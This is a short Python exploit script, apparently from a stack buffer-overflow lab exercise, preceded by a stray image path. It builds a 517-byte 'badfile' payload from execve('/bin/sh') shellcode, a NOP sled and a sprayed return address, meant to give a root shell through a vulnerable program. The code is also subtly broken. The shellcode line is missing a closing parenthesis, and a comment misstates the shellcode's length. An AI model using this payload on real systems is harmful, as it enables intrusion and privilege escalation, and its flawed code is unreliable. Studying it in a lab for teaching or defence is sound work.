 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode=("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80").encode('latin-1'
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 450  # shellcode is 32bytes, so its enough space
content[start:start + len(shellcode)] = shellcode
buf_add = 0xffffca70 #got from printf
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
for off in range(100, 200, 4):
    content[off:off + L] = (buf_add + off + 120).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)